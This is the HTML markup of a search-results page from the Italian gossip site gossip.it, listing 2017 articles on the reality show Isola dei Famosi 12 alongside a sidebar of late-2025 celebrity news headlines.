                <article class="ak-module ak-module-2 ak-column-module post-57809 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-eliminato tag-finale tag-isola tag-isola-12 tag-malena tag-moreno tag-nancy-coppola tag-naufraga tag-naufraghi tag-naufrago tag-nomination tag-reality tag-reality-show tag-simone-susinna tag-tv tag-vladimir-luxuria vip-alessia_marcuzzi vip-eva_grimaldi vip-giulio_base vip-raz_degan vip-samantha_de_grenet ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-nomination-simone-susinna-malena/" class="ak-featured-link" rel="bookmark" title="Isola 12: Raz Degan in finale, Simone Susinna e Malena in nomination"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: Raz Degan in finale, Simone Susinna e Malena in nomination" title="Isola 12: Raz Degan in finale, Simone Susinna e Malena in nomination" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/04/1491383988_isola_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-nomination-simone-susinna-malena/" rel="bookmark" title="Isola 12: Raz Degan in finale, Simone Susinna e Malena in nomination">Isola 12: Raz Degan in finale, Simone Susinna e Malena in nomination</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-nomination-simone-susinna-malena/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>5 Aprile 2017</a></div></div>                </div>
            </div>
        </article>
                <article class="ak-module ak-module-2 ak-column-module post-57796 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-dichiarazioni tag-famiglia tag-ferito tag-honduras tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-malena tag-nancy-coppola tag-naufraga tag-naufraghi tag-naufrago tag-nomination tag-reality tag-reality-show tag-simone-susinna tag-tv vip-giulio_base vip-raz_degan ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-raz-degan-ferito-famiglia/" class="ak-featured-link" rel="bookmark" title="Isola 12: Raz Degan ferito non può fare le prove e pensa a farsi una famiglia"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: Raz Degan ferito non può fare le prove e pensa a farsi una famiglia" title="Isola 12: Raz Degan ferito non può fare le prove e pensa a farsi una famiglia" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/04/1491297554_isola_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-raz-degan-ferito-famiglia/" rel="bookmark" title="Isola 12: Raz Degan ferito non può fare le prove e pensa a farsi una famiglia">Isola 12: Raz Degan ferito non può fare le prove e pensa a farsi una famiglia</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-raz-degan-ferito-famiglia/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>4 Aprile 2017</a></div></div>                </div>
            </div>
        </article>
        <article class="ak-module ak-module-2 ak-column-module in-loop-banner"><!-- Banner #346 - START --><!-- insidepostmiddle_24264--> <div id="rtbuzz_insidepostmiddle_24264"></div><script> window.RTBuzz.cmd.push("insidepostmiddle_24264");</script><!-- Banner #346 - END --></article>        <article class="ak-module ak-module-2 ak-column-module post-57771 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-dichiarazioni tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-malena tag-morso tag-nancy-coppola tag-reality tag-reality-show tag-scorpione tag-simone-susinna tag-tv vip-giulio_base vip-raz_degan vip-samantha_de_grenet ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-raz-degan-morso-scorpione/" class="ak-featured-link" rel="bookmark" title="Isola 12: Raz Degan morso da uno scorpione"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: Raz Degan morso da uno scorpione" title="Isola 12: Raz Degan morso da uno scorpione" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/03/1490956952_raz_scorpione_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-raz-degan-morso-scorpione/" rel="bookmark" title="Isola 12: Raz Degan morso da uno scorpione">Isola 12: Raz Degan morso da uno scorpione</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-raz-degan-morso-scorpione/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>31 Marzo 2017</a></div></div>                </div>
            </div>
        </article>
                <article class="ak-module ak-module-2 ak-column-module post-57742 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-honduras tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-malena tag-nancy-coppola tag-naufraga tag-naufraghi tag-naufrago tag-reality tag-reality-show tag-simone-susinna tag-specchio tag-tv vip-alessia_marcuzzi vip-giulio_base vip-raz_degan vip-samantha_de_grenet ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-naufraghi-specchio/" class="ak-featured-link" rel="bookmark" title="Isola 12, i naufraghi allo specchio: Giulio Base -14 chili, Samantha De Grenet -8"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12, i naufraghi allo specchio: Giulio Base -14 chili, Samantha De Grenet -8" title="Isola 12, i naufraghi allo specchio: Giulio Base -14 chili, Samantha De Grenet -8" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/03/1490777201_malena.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-naufraghi-specchio/" rel="bookmark" title="Isola 12, i naufraghi allo specchio: Giulio Base -14 chili, Samantha De Grenet -8">Isola 12, i naufraghi allo specchio: Giulio Base -14 chili, Samantha De Grenet -8</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-naufraghi-specchio/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>29 Marzo 2017</a></div></div>                </div>
            </div>
        </article>
                <article class="ak-module ak-module-2 ak-column-module post-57743 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-eliminata tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-malena tag-moreno tag-nancy-coppola tag-nomination tag-reality tag-reality-show tag-simone-susinna tag-televoto tag-tv vip-alessia_marcuzzi vip-eva_grimaldi vip-giulio_base vip-raz_degan vip-samantha_de_grenet ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-giulio-base-raz-degan-nomination-samantha-de-grenet-eliminata/" class="ak-featured-link" rel="bookmark" title="Isola 12: Raz Degan e Giulio Base in nomination. Samantha De Grenet eliminata"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: Raz Degan e Giulio Base in nomination. Samantha De Grenet eliminata" title="Isola 12: Raz Degan e Giulio Base in nomination. Samantha De Grenet eliminata" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/03/1490779691_isola_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-giulio-base-raz-degan-nomination-samantha-de-grenet-eliminata/" rel="bookmark" title="Isola 12: Raz Degan e Giulio Base in nomination. Samantha De Grenet eliminata">Isola 12: Raz Degan e Giulio Base in nomination. Samantha De Grenet eliminata</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-giulio-base-raz-degan-nomination-samantha-de-grenet-eliminata/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>29 Marzo 2017</a></div></div>                </div>
            </div>
        </article>
        <div style="width: 100%;" class="clearfix in-loop-banner"><!-- Banner #318 - START --><!-- 2019 - fisso 728x90 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4185495961259846" data-ad-slot="6015588758"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script><!-- Banner #318 - END --></div>        <article class="ak-module ak-module-2 ak-column-module post-57682 post type-post status-publish format-standard has-post-thumbnail  category-news tag-canale-5 tag-honduras tag-isola tag-isola-12 tag-isola-dei-famosi tag-isola-dei-famosi-12 tag-leader tag-malena tag-moreno tag-nancy-coppola tag-naufraga tag-naufraghi tag-naufrago tag-nomination tag-reality tag-reality-show tag-simone-susinna tag-tv vip-alessia_marcuzzi vip-eva_grimaldi vip-giulio_base vip-raz_degan vip-samantha_de_grenet ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/news/isola-12-giulio-base-samantha-de-grenet-malena-nomination/" class="ak-featured-link" rel="bookmark" title="Isola 12: in nomination Giulio Base, Samantha De Grenet e Malena"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Isola 12: in nomination Giulio Base, Samantha De Grenet e Malena" title="Isola 12: in nomination Giulio Base, Samantha De Grenet e Malena" decoding="async" data-src="https://files.gossip.it/immagini_news/2017/03/1490176055_isola_1.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/news/isola-12-giulio-base-samantha-de-grenet-malena-nomination/" rel="bookmark" title="Isola 12: in nomination Giulio Base, Samantha De Grenet e Malena">Isola 12: in nomination Giulio Base, Samantha De Grenet e Malena</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/news/isola-12-giulio-base-samantha-de-grenet-malena-nomination/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>22 Marzo 2017</a></div></div>                </div>
            </div>
        </article>
        </div></div></div><div class="ak-block ak-block-list-2 ak-block-column ak-block-width-2 clearfix" id="block_69563aed05de3_1"><div class="ak-block-inner clearfix"><h2>Video</h2><div class="ak-block-posts clearfix">        <article class="ak-module ak-module-2 ak-column-module post-4174 post type-post status-publish format-video has-post-thumbnail  category-video tag-amore tag-bacio tag-bello tag-coppia tag-dito tag-ex tag-famiglia tag-ferito tag-honduras tag-insieme tag-isola-dei-famosi tag-isola12 tag-notte tag-occhi tag-sexy tag-sorriso tag-turbante tag-web post_format-post-format-video vip-paola_barale vip-raz_degan ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-featured-cover"><a href="https://www.gossip.it/video/raz-degan-ferito-famiglia-figli/" class="ak-featured-link" rel="bookmark" title="Raz Degan: &#039;A 50 anni posso ancora farmi una famiglia&#039;&#039;"><div class="ak-featured-thumb lazy-thumb size-715" ><img src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Raz Degan: 'A 50 anni posso ancora farmi una famiglia''" title="Raz Degan: 'A 50 anni posso ancora farmi una famiglia''" decoding="async" data-src="https://files.gossip.it/video/images/360x288_video_4493.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/video/raz-degan-ferito-famiglia-figli/" rel="bookmark" title="Raz Degan: &#039;A 50 anni posso ancora farmi una famiglia&#039;&#039;">Raz Degan: 'A 50 anni posso ancora farmi una famiglia''</a></h3><div class="ak-module-meta"><div class="ak-module-author">by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div><div class="ak-module-time"><a href="https://www.gossip.it/video/raz-degan-ferito-famiglia-figli/" class="ak-module-meta-published"><i class="ak-icon akfi-schedule"></i>4 Aprile 2017</a></div></div>                </div>
            </div>
        </article>
        </div></div></div><div class="ak-block ak-block-list-2 ak-block-column ak-block-width-2 clearfix" id="block_69563aed05de3_1"><div class="ak-block-inner clearfix"><div class="ak-block-posts clearfix"></div><div class="ak-pagination simple clearfix"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.gossip.it/search/nancy%20coppola/page/1/">Prec</a></li>
	<li><a class="page-numbers" href="https://www.gossip.it/search/nancy%20coppola/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://www.gossip.it/search/nancy%20coppola/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://www.gossip.it/search/nancy%20coppola/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://www.gossip.it/search/nancy%20coppola/page/3/">Succ</a></li>
</ul>
</div></div></div>
							
						</div><!-- .content-column -->

								<div class="ak_column_1 col-md-4 sidebar-column sidebar-column-primary sticky-sidebar">
			<div class="sidebar primary-sidebar">
				<div class="banner widget-banner"><!-- Banner #321 - START --><!-- topright_24255--> <div id="rtbuzz_topright_24255"></div><script>if(typeof window.RTBuzz !== 'undefined') {window.RTBuzz.cmd.push("topright_24255");}</script><!-- Banner #321 - END --></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a class="text-center" href="https://www.tiktok.com/@www.gossip.it" target="_blank" rel="noopener" style="display: block; text-align:center;"><img decoding="async" class="text-center aligncenter wp-image-150061 size-full" title="Segui il gossip su TikTok" src="https://www.gossip.it/wp-content/uploads/2023/06/tiktok-segui-gossip-novita.png" alt="" width="199" height="60" /></a></p>
</div>
		</div><div id="newsy_list_2_wide-4" class="widget widget_newsy_list_2_wide"><div class="ak-block ak-block-list-2-wide ak-block-column ak-block-width-1 clearfix" id="block_69563aed05de3_2"><div class="ak-block-header ak-block-header-style-1 no-tabs"><h4 class="ak-block-title"><span class="title-text"><i class="ak-icon  fa fa-star"></i><span>LE PIU&#039; LETTE</span></span></h4></div><div class="ak-block-inner clearfix"><div class="ak-block-posts clearfix">		<article class="ak-module ak-module-2-wide ak-column-module post-207195 post type-post status-publish format-standard has-post-thumbnail  category-news tag-maculopatia tag-maravenier tag-maravenierclinica tag-maraveniermaculopatia tag-maravenierocchi tag-maravenierocchio tag-maravenierospedale vip-mara_venier posizioni-homenews1 ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/mara-venier-nuovamente-ricoverata-ospedale/" class="ak-featured-link" rel="bookmark" title="&#039;&#039;Finiamo l’anno così…&#039;&#039;: Mara Venier ricoverata nuovamente in ospedale, ecco come sta la conduttrice"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="''Finiamo l’anno così…'': Mara Venier ricoverata nuovamente in ospedale, ecco come sta la conduttrice" title="''Finiamo l’anno così…'': Mara Venier ricoverata nuovamente in ospedale, ecco come sta la conduttrice" decoding="async" fetchpriority="high" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-MARA-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-MARA-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-MARA-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-MARA-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/mara-venier-nuovamente-ricoverata-ospedale/" rel="bookmark" title="&#039;&#039;Finiamo l’anno così…&#039;&#039;: Mara Venier ricoverata nuovamente in ospedale, ecco come sta la conduttrice">''Finiamo l’anno così…'': Mara Venier ricoverata nuovamente in ospedale, ecco come sta la conduttrice</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207140 post type-post status-publish format-standard has-post-thumbnail  category-news tag-briatore tag-elisabettagregoraci tag-elisabettagregoraciexmarito tag-elisabettagregoracifiglio tag-flaviobriatore tag-flaviobriatoreexmoglie tag-flaviobriatorefiglio tag-gossip tag-gregoraci tag-kenya tag-malindi tag-nathanfalcobriatore tag-thelionsun vip-elisabetta_gregoraci ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/elisabetta-gregoraci-aspetta-2026-kenya-flavio-briatore-figlio-nathan-falco/" class="ak-featured-link" rel="bookmark" title="&#039;&#039;In paradise&#039;&#039;: Elisabetta Gregoraci aspetta il 2026 in bikini in Kenya con Flavio Briatore e il figlio Nathan Falco, foto"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="''In paradise'': Elisabetta Gregoraci aspetta il 2026 in bikini in Kenya con Flavio Briatore e il figlio Nathan Falco, foto" title="''In paradise'': Elisabetta Gregoraci aspetta il 2026 in bikini in Kenya con Flavio Briatore e il figlio Nathan Falco, foto" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-GREGO-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-GREGO-1-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-GREGO-1-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-GREGO-1-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/elisabetta-gregoraci-aspetta-2026-kenya-flavio-briatore-figlio-nathan-falco/" rel="bookmark" title="&#039;&#039;In paradise&#039;&#039;: Elisabetta Gregoraci aspetta il 2026 in bikini in Kenya con Flavio Briatore e il figlio Nathan Falco, foto">''In paradise'': Elisabetta Gregoraci aspetta il 2026 in bikini in Kenya con Flavio Briatore e il figlio Nathan Falco, foto</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207150 post type-post status-publish format-standard has-post-thumbnail  category-news tag-brasile tag-lucasabbioni tag-nastashastefanenkosecondenozze tag-natashastefanenko tag-natashastefanenkomatrimonio tag-natashastefanenkonozze tag-pitinga tag-sashasabbioni vip-luca-sabbioni vip-natasha_stefanenko posizioni-homenews2 ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/natasha-stefanenko-luca-sabbioni-sposati-chiesa/" class="ak-featured-link" rel="bookmark" title="&#039;&#039;Un assaggio di felicità&#039;&#039;: Natasha Stefanenko e Luca Sabbioni si sono sposati in chiesa a 30 anni dal sì in Comune, le foto"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="''Un assaggio di felicità'': Natasha Stefanenko e Luca Sabbioni si sono sposati in chiesa a 30 anni dal sì in Comune, le foto" title="''Un assaggio di felicità'': Natasha Stefanenko e Luca Sabbioni si sono sposati in chiesa a 30 anni dal sì in Comune, le foto" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-STEFANENKO-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-STEFANENKO-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-STEFANENKO-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-STEFANENKO-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/natasha-stefanenko-luca-sabbioni-sposati-chiesa/" rel="bookmark" title="&#039;&#039;Un assaggio di felicità&#039;&#039;: Natasha Stefanenko e Luca Sabbioni si sono sposati in chiesa a 30 anni dal sì in Comune, le foto">''Un assaggio di felicità'': Natasha Stefanenko e Luca Sabbioni si sono sposati in chiesa a 30 anni dal sì in Comune, le foto</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207185 post type-post status-publish format-standard has-post-thumbnail  category-news tag-alessandromatri tag-alessandromatricompagna tag-alessandromatrifiglie tag-capodanno tag-federicanargi tag-federicanargicompagno tag-federricanargifiglie tag-gossip tag-maldive vip-federica_nargi posizioni-homenews3 ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/federica-nargi-tropici-alessandro-matri-figlie/" class="ak-featured-link" rel="bookmark" title="Federica Nargi si prepara a salutare il 2026 ai tropici con Alessandro Matri e le loro figlie: ecco dove sono"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="Federica Nargi si prepara a salutare il 2026 ai tropici con Alessandro Matri e le loro figlie: ecco dove sono" title="Federica Nargi si prepara a salutare il 2026 ai tropici con Alessandro Matri e le loro figlie: ecco dove sono" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-NARGI-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-NARGI-1-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-NARGI-1-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-NARGI-1-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/federica-nargi-tropici-alessandro-matri-figlie/" rel="bookmark" title="Federica Nargi si prepara a salutare il 2026 ai tropici con Alessandro Matri e le loro figlie: ecco dove sono">Federica Nargi si prepara a salutare il 2026 ai tropici con Alessandro Matri e le loro figlie: ecco dove sono</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207101 post type-post status-publish format-standard has-post-thumbnail  category-news tag-alenaseredova tag-alenaseredovafiglio tag-gigibuffon tag-gigibuffonfiglio tag-gossip tag-louisthomasbuffon tag-louisthomasbuffon18anni tag-louisthomasbuffoncompleanno tag-pisa vip-alena_seredova vip-gigi-buffon vip-louis-thomas-buffon ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/louis-thomas-buffon-18-anni/" class="ak-featured-link" rel="bookmark" title="Louis Thomas Buffon, figlio di Alena Seredova e Gigi, compie 18 anni: ecco come ha festeggiato la maggiore età"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="Louis Thomas Buffon, figlio di Alena Seredova e Gigi, compie 18 anni: ecco come ha festeggiato la maggiore età" title="Louis Thomas Buffon, figlio di Alena Seredova e Gigi, compie 18 anni: ecco come ha festeggiato la maggiore età" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-SEREDOV-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-SEREDOV-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-SEREDOV-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-SEREDOV-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/louis-thomas-buffon-18-anni/" rel="bookmark" title="Louis Thomas Buffon, figlio di Alena Seredova e Gigi, compie 18 anni: ecco come ha festeggiato la maggiore età">Louis Thomas Buffon, figlio di Alena Seredova e Gigi, compie 18 anni: ecco come ha festeggiato la maggiore età</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207088 post type-post status-publish format-standard has-post-thumbnail  category-news tag-bastianmuller tag-cortina tag-cortinadampezzo tag-danielederossiex tag-gossip tag-ilaryblasi tag-stefanomezzaroma tag-tamarapisnoli vip-bastian-muller vip-ilary_blasi ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
